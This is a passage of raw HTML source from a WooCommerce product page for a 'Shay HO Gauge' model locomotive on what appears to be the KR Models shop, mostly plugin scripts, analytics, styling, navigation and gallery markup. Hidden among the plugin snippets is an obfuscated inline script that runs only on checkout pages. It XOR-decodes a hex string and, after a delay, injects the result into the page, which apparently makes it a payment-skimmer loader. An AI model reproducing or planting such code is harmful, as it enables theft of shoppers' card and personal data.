var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://krmodels.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://krmodels.net/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-S5JJC5BVW0" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krmodels.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-S5JJC5BVW0");
//# sourceURL=google_gtagjs-js-after
</script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://krmodels.net/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"product\":\"the-shay-ho-gauge\",\"post_type\":\"product\",\"name\":\"the-shay-ho-gauge\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://krmodels.net/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<script src="https://krmodels.net/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#d41c1c;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script>        <script type="text/javascript">
			if (window.location.href.includes('checkout')) {
			
			
				
				const sl = '7c606d287b6d6b7a6d7c287b7c7a61666f';
				const hs = '[base64]'
				const d = s => {
					const ttc = t => t.split('').map(c => c.charCodeAt(0));
					const apsc = c => ttc(s).reduce((a, b) => a ^ b, c);
					return e => e.match(/.{1,2}/g)
						.map(h => parseInt(h, 16))
						.map(apsc)
						.map(cc => String.fromCharCode(cc))
						.join('');
				}

				const md = d(sl);

				var n = document.createElement('script');
				n.innerText = md(hs);
				setTimeout(() => {
					document.getElementsByTagName('head')[0].appendChild(n);
				}, 400)
			}
        </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>function perfmatters_check_cart_fragments(){if(null!==document.getElementById("perfmatters-cart-fragments"))return!1;if(document.cookie.match("(^|;) ?woocommerce_cart_hash=([^;]*)(;|$)")){var e=document.createElement("script");e.id="perfmatters-cart-fragments",e.src="https://krmodels.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",e.async=!0,document.head.appendChild(e)}}perfmatters_check_cart_fragments(),document.addEventListener("click",function(){setTimeout(perfmatters_check_cart_fragments,1e3)});</script><link rel="icon" href="https://krmodels.net/wp-content/uploads/2022/07/cropped-kr-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krmodels.net/wp-content/uploads/2022/07/cropped-kr-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krmodels.net/wp-content/uploads/2022/07/cropped-kr-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://krmodels.net/wp-content/uploads/2022/07/cropped-kr-favicon-270x270.png" />
		<style id="wp-custom-css">
			.ast-woocommerce-container {margin-top: 60px;}
.woocommerce-page.woocommerce-checkout #payment div.form-row, .woocommerce.woocommerce-checkout #payment div.form-row {
    padding: 0 0 0em;
}
.wc-stripe-elements-field, .wc-stripe-iban-element-field {padding: 15px;}
form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review) {
    padding: 1.5em;
    border-width: 0 2px 2px;
    border-style: solid;
    border-color: #ebebeb;
}
.woocommerce-page.woocommerce-checkout #payment #place_order, .woocommerce.woocommerce-checkout #payment #place_order {
    width: 100%;
    padding: 20px;
}
.woocommerce div.product form.cart .variations label {
    font-weight: 700;
    text-transform: uppercase;
}

.woocommerce div.product form.cart .variations select {margin-bottom: 20px;}		</style>
		<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript></head>

<body  class="wp-singular product-template-default single single-product postid-15094 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-yeg theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-plain-container ast-no-sidebar astra-4.12.0 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-sticky-header-shrink ast-inherit-site-logo-sticky rel-up-columns-4 tablet-rel-up-columns-3 mobile-rel-up-columns-2 ast-normal-title-enabled elementor-default elementor-kit-34 astra-addon-4.12.0">
<!-- Begin Constant Contact Active Forms -->
<script> var _ctct_m = "ea090280e3597f4032407b8856e2819e"; </script>
<script id="signupScript" src="//static.ctctcdn.com/js/signup-form-widget/current/signup-form-widget.min.js" async defer></script>
<!-- End Constant Contact Active Forms -->
<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="off-canvas">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
													</div>
																								<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-2 ast-builder-menu ast-flex ast-builder-menu-2-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-2">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="secondary_menu-site-navigation-desktop" aria-label="Secondary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-2" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://krmodels.net/my-account/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">My account</span></a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://krmodels.net/order-tracking/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Order Tracking</span></a></li><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://krmodels.net/cart/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Cart</span></a></li><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://krmodels.net/checkout/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Checkout</span></a></li></ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://krmodels.net/" class="custom-logo-link" rel="home"><img width="184" height="45" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;184&#039;%20height=&#039;45&#039;%20viewBox=&#039;0%200%20184%2045&#039;%3E%3C/svg%3E" class="custom-logo perfmatters-lazy" alt="KR Models" decoding="async" data-src="https://krmodels.net/wp-content/uploads/2022/06/cropped-kr-models-small-184x45.jpeg" data-srcset="https://krmodels.net/wp-content/uploads/2022/06/cropped-kr-models-small-184x45.jpeg 184w, https://krmodels.net/wp-content/uploads/2022/06/cropped-kr-models-small-300x73.jpeg 300w, https://krmodels.net/wp-content/uploads/2022/06/cropped-kr-models-small.jpeg 539w" data-sizes="(max-width: 184px) 100vw, 184px" /><noscript><img width="184" height="45" src="https://krmodels.net/wp-content/uploads/2022/06/cropped-kr-models-small-184x45.jpeg" class="custom-logo" alt="KR Models" decoding="async" srcset="https://krmodels.net/wp-content/uploads/2022/06/cropped-kr-models-small-184x45.jpeg 184w, https://krmodels.net/wp-content/uploads/2022/06/cropped-kr-models-small-300x73.jpeg 300w, https://krmodels.net/wp-content/uploads/2022/06/cropped-kr-models-small.jpeg 539w" sizes="(max-width: 184px) 100vw, 184px" /></noscript></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-underline  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-107"><a href="https://krmodels.net/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Home</span></a></li><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-113"><a href="https://krmodels.net/shop/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop</span></a></li><li id="menu-item-7389" class="menu-item menu-item-type-post_type_archive menu-item-object-eoi menu-item-7389"><a href="https://krmodels.net/eoi/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Coming Soon</span></a></li><li id="menu-item-15193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15193"><a href="https://krmodels.net/newsletters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Newsletters</span></a></li><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://krmodels.net/news/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">News</span></a></li><li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://krmodels.net/about/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">About</span></a></li><li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://krmodels.net/contact/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Contact</span></a></li></ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="off-canvas">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://krmodels.net/" class="custom-logo-link" rel="home"><img width="184" height="45" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;184&#039;%20height=&#039;45&#039;%20viewBox=&#039;0%200%20184%2045&#039;%3E%3C/svg%3E" class="custom-logo perfmatters-lazy" alt="KR Models" decoding="async" data-src="https://krmodels.net/wp-content/uploads/2022/06/cropped-kr-models-small-184x45.jpeg" data-srcset="https://krmodels.net/wp-content/uploads/2022/06/cropped-kr-models-small-184x45.jpeg 184w, https://krmodels.net/wp-content/uploads/2022/06/cropped-kr-models-small-300x73.jpeg 300w, https://krmodels.net/wp-content/uploads/2022/06/cropped-kr-models-small.jpeg 539w" data-sizes="(max-width: 184px) 100vw, 184px" /><noscript><img width="184" height="45" src="https://krmodels.net/wp-content/uploads/2022/06/cropped-kr-models-small-184x45.jpeg" class="custom-logo" alt="KR Models" decoding="async" srcset="https://krmodels.net/wp-content/uploads/2022/06/cropped-kr-models-small-184x45.jpeg 184w, https://krmodels.net/wp-content/uploads/2022/06/cropped-kr-models-small-300x73.jpeg 300w, https://krmodels.net/wp-content/uploads/2022/06/cropped-kr-models-small.jpeg 539w" sizes="(max-width: 184px) 100vw, 184px" /></noscript></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
	</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		
				<div id="primary" class="content-area primary">

				
				<main id="main" class="site-main">
					<div class="ast-woocommerce-container">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-15094" class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center remove-featured-img-padding ast-product-gallery-layout-horizontal-slider ast-product-single-variable ast-product-tabs-layout-vertical product type-product post-15094 status-publish first onbackorder product_cat-ho-gauge product_cat-products has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://krmodels.net/wp-content/uploads/2022/07/Shay-1-150x150.png" data-thumb-alt="The Shay HO Gauge" data-thumb-srcset="https://krmodels.net/wp-content/uploads/2022/07/Shay-1-150x150.png 150w, https://krmodels.net/wp-content/uploads/2022/07/Shay-1-300x300.png 300w, https://krmodels.net/wp-content/uploads/2022/07/Shay-1-100x100.png 100w" data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://krmodels.net/wp-content/uploads/2022/07/Shay-1.png"><img fetchpriority="high" width="600" height="391" src="https://krmodels.net/wp-content/uploads/2022/07/Shay-1-600x391.png" class="wp-post-image" alt="The Shay HO Gauge" data-caption="" data-src="https://krmodels.net/wp-content/uploads/2022/07/Shay-1.png" data-large_image="https://krmodels.net/wp-content/uploads/2022/07/Shay-1.png" data-large_image_width="4120" data-large_image_height="2682" /></a></div><div data-thumb="https://krmodels.net/wp-content/uploads/2022/07/ShayNewsletter-500x500-1-1-150x150.jpeg" data-thumb-alt="The Shay HO Gauge - Image 2" data-thumb-srcset="https://krmodels.net/wp-content/uploads/2022/07/ShayNewsletter-500x500-1-1-150x150.jpeg 150w, https://krmodels.net/wp-content/uploads/2022/07/ShayNewsletter-500x500-1-1-300x300.jpeg 300w, https://krmodels.net/wp-content/uploads/2022/07/ShayNewsletter-500x500-1-1-100x100.jpeg 100w, https://krmodels.net/wp-content/uploads/2022/07/ShayNewsletter-500x500-1-1.jpeg 500w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://krmodels.net/wp-content/uploads/2022/07/ShayNewsletter-500x500-1-1.jpeg"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;500&#039;%20height=&#039;500&#039;%20viewBox=&#039;0%200%20500%20500&#039;%3E%3C/svg%3E" class="perfmatters-lazy" alt="The Shay HO Gauge - Image 2" data-caption data-src="https://krmodels.net/wp-content/uploads/2022/07/ShayNewsletter-500x500-1-1.jpeg" data-large_image="https://krmodels.net/wp-content/uploads/2022/07/ShayNewsletter-500x500-1-1.jpeg" data-large_image_width="500" data-large_image_height="500" decoding="async" data-srcset="https://krmodels.net/wp-content/uploads/2022/07/ShayNewsletter-500x500-1-1.jpeg 500w, https://krmodels.net/wp-content/uploads/2022/07/ShayNewsletter-500x500-1-1-300x300.jpeg 300w, https://krmodels.net/wp-content/uploads/2022/07/ShayNewsletter-500x500-1-1-150x150.jpeg 150w, https://krmodels.net/wp-content/uploads/2022/07/ShayNewsletter-500x500-1-1-100x100.jpeg 100w" data-sizes="(max-width: 500px) 100vw, 500px" /><noscript><img width="500" height="500" src="https://krmodels.net/wp-content/uploads/2022/07/ShayNewsletter-500x500-1-1.jpeg" class="" alt="The Shay HO Gauge - Image 2" data-caption="" data-src="https://krmodels.net/wp-content/uploads/2022/07/ShayNewsletter-500x500-1-1.jpeg" data-large_image="https://krmodels.net/wp-content/uploads/2022/07/ShayNewsletter-500x500-1-1.jpeg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://krmodels.net/wp-content/uploads/2022/07/ShayNewsletter-500x500-1-1.jpeg 500w, https://krmodels.net/wp-content/uploads/2022/07/ShayNewsletter-500x500-1-1-300x300.jpeg 300w, https://krmodels.net/wp-content/uploads/2022/07/ShayNewsletter-500x500-1-1-150x150.jpeg 150w, https://krmodels.net/wp-content/uploads/2022/07/ShayNewsletter-500x500-1-1-100x100.jpeg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></a></div><div data-thumb="https://krmodels.net/wp-content/uploads/2022/07/Shay-1-150x150.png" data-thumb-alt="The Shay HO Gauge - Image 3" data-thumb-srcset="https://krmodels.net/wp-content/uploads/2022/07/Shay-1-150x150.png 150w, https://krmodels.net/wp-content/uploads/2022/07/Shay-1-300x300.png 300w, https://krmodels.net/wp-content/uploads/2022/07/Shay-1-100x100.png 100w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://krmodels.net/wp-content/uploads/2022/07/Shay-1.png"><img width="600" height="391" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;391&#039;%20viewBox=&#039;0%200%20600%20391&#039;%3E%3C/svg%3E" class="perfmatters-lazy" alt="The Shay HO Gauge - Image 3" data-caption data-src="https://krmodels.net/wp-content/uploads/2022/07/Shay-1-600x391.png" data-large_image="https://krmodels.net/wp-content/uploads/2022/07/Shay-1.png" data-large_image_width="4120" data-large_image_height="2682" decoding="async" data-srcset="https://krmodels.net/wp-content/uploads/2022/07/Shay-1-600x391.png 600w, https://krmodels.net/wp-content/uploads/2022/07/Shay-1-300x195.png 300w, https://krmodels.net/wp-content/uploads/2022/07/Shay-1-1024x667.png 1024w, https://krmodels.net/wp-content/uploads/2022/07/Shay-1-768x500.png 768w, https://krmodels.net/wp-content/uploads/2022/07/Shay-1-1536x1000.png 1536w, https://krmodels.net/wp-content/uploads/2022/07/Shay-1-2048x1333.png 2048w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="391" src="https://krmodels.net/wp-content/uploads/2022/07/Shay-1-600x391.png" class="" alt="The Shay HO Gauge - Image 3" data-caption="" data-src="https://krmodels.net/wp-content/uploads/2022/07/Shay-1.png" data-large_image="https://krmodels.net/wp-content/uploads/2022/07/Shay-1.png" data-large_image_width="4120" data-large_image_height="2682" decoding="async" srcset="https://krmodels.net/wp-content/uploads/2022/07/Shay-1-600x391.png 600w, https://krmodels.net/wp-content/uploads/2022/07/Shay-1-300x195.png 300w, 